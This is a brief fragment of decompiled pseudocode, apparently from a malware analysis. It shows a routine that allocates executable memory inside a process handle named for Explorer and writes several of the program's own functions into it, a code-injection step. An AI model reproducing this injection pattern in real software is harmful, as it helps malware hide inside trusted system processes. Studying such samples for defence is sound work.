 LABEL_24:
data = (nullsub_1 - sub_40272F);
v14 = (VirtualAllocEx)(hExplorerProc, 0, nullsub_1 - sub_40272F, MEM_COMMIT, 64);
Buffer = v14;
if ( !v14 )
goto EXTERNAL_VALLOC_FAIL;
if ( (ZwWriteVirtualMemory)(hExplorerProc, v14, sub_40272F, data, &BytesWritten) )
goto EXTERNAL_VALLOC_FAIL;
v75[3] = Buffer;
data = (nullsub_1 - sub_401E42);
v15 = (VirtualAllocEx)(hExplorerProc, 0, nullsub_1 - sub_401E42, MEM_COMMIT, 64);
Buffer = v15;
if ( !v15 )
goto EXTERNAL_VALLOC_FAIL;
if ( (ZwWriteVirtualMemory)(hExplorerProc, v15, sub_401E42, data, &BytesWritten) )
goto EXTERNAL_VALLOC_FAIL;
v75[0] = Buffer;
data = (nullsub_1 - sub_402081);
v16 = (VirtualAllocEx)(hExplorerProc, 0, nullsub_1 - sub_402081, MEM_COMMIT, 64);
Buffer = v16;
if ( !v16 )
goto EXTERNAL_VALLOC_FAIL;
if ( (ZwWriteVirtualMemory)(hExplorerProc, v16, sub_402081, data, &BytesWritten) )
goto EXTERNAL_VALLOC_FAIL;
v75[1] = Buffer;
data = (nullsub_1 - sub_402535);
v17 = (VirtualAllocEx)(hExplorerProc, 0, nullsub_1 - sub_402535, MEM_COMMIT, 64);
Buffer = v17;
if ( !v17 )
goto EXTERNAL_VALLOC_FAIL;
if ( (ZwWriteVirtualMemory)(hExplorerProc, v17, sub_402535, data, &BytesWritten) )
goto EXTERNAL_VALLOC_FAIL;
v75[2] = Buffer;
data = (nullsub_1 - sub_401000);
v18 = (VirtualAllocEx)(hExplorerProc, 0, nullsub_1 - sub_401000, MEM_COMMIT, 64);
Buffer = v18;
if ( !v18 )
goto EXTERNAL_VALLOC_FAIL;
if ( (ZwWriteVirtualMemory)(hExplorerProc, v18, sub_401000, data, &BytesWritten) )
goto EXTERNAL_VALLOC_FAIL;
v19 = (VirtualAllocEx)(hExplorerProc, 0, 32, MEM_COMMIT, 64);
hShell32DLL = v19;
if ( !v19 )
goto EXTERNAL_VALLOC_FAIL;